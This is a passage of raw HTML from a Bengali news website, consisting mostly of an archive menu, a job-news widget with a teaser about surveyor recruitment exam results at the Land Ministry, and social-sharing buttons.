	<option value='https://dmoitry.com/2022/06/'> June 2022 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2022/05/'> May 2022 &nbsp;(24)</option>
	<option value='https://dmoitry.com/2022/04/'> April 2022 &nbsp;(34)</option>
	<option value='https://dmoitry.com/2022/03/'> March 2022 &nbsp;(37)</option>
	<option value='https://dmoitry.com/2022/02/'> February 2022 &nbsp;(9)</option>
	<option value='https://dmoitry.com/2022/01/'> January 2022 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2021/10/'> October 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/08/'> August 2021 &nbsp;(10)</option>
	<option value='https://dmoitry.com/2021/05/'> May 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/02/'> February 2021 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2021/01/'> January 2021 &nbsp;(36)</option>
	<option value='https://dmoitry.com/2020/12/'> December 2020 &nbsp;(22)</option>
	<option value='https://dmoitry.com/2020/11/'> November 2020 &nbsp;(19)</option>
	<option value='https://dmoitry.com/2020/10/'> October 2020 &nbsp;(15)</option>
	<option value='https://dmoitry.com/2020/09/'> September 2020 &nbsp;(45)</option>
	<option value='https://dmoitry.com/2020/08/'> August 2020 &nbsp;(47)</option>
	<option value='https://dmoitry.com/2020/07/'> July 2020 &nbsp;(29)</option>
	<option value='https://dmoitry.com/2020/06/'> June 2020 &nbsp;(25)</option>
	<option value='https://dmoitry.com/2020/05/'> May 2020 &nbsp;(10)</option>
	<option value='https://dmoitry.com/2020/04/'> April 2020 &nbsp;(29)</option>
	<option value='https://dmoitry.com/2020/03/'> March 2020 &nbsp;(18)</option>
	<option value='https://dmoitry.com/2020/02/'> February 2020 &nbsp;(113)</option>
	<option value='https://dmoitry.com/2020/01/'> January 2020 &nbsp;(244)</option>
	<option value='https://dmoitry.com/2019/12/'> December 2019 &nbsp;(209)</option>
	<option value='https://dmoitry.com/2019/11/'> November 2019 &nbsp;(214)</option>
	<option value='https://dmoitry.com/2019/10/'> October 2019 &nbsp;(187)</option>
	<option value='https://dmoitry.com/2019/09/'> September 2019 &nbsp;(206)</option>
	<option value='https://dmoitry.com/2019/08/'> August 2019 &nbsp;(220)</option>
	<option value='https://dmoitry.com/2019/07/'> July 2019 &nbsp;(210)</option>
	<option value='https://dmoitry.com/2019/06/'> June 2019 &nbsp;(173)</option>
	<option value='https://dmoitry.com/2019/05/'> May 2019 &nbsp;(197)</option>
	<option value='https://dmoitry.com/2019/04/'> April 2019 &nbsp;(353)</option>
	<option value='https://dmoitry.com/2019/03/'> March 2019 &nbsp;(620)</option>
	<option value='https://dmoitry.com/2019/02/'> February 2019 &nbsp;(674)</option>
	<option value='https://dmoitry.com/2019/01/'> January 2019 &nbsp;(315)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="colormag_featured_posts_vertical_widget-20" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >চাকরির খবর</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩"><img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2023/06/মৈত্রী-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩" decoding="async" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/" rel="category tag">আরো বিষয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩">
				ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="8:28 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-06-18T20:28:43+06:00">June 18, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>মৈত্রী প্রতিবেদক : ঢাকা : ভূমি মন্ত্রণালয়ের রাজস্ব খাতভুক্ত ব্যবস্থাপনা বিভাগে ২৮১ জন সার্ভেয়ার (গ্রেড ১৪) পদের জন্য নিয়োগ পরীক্ষায়</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F&title=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9 https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/', '%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b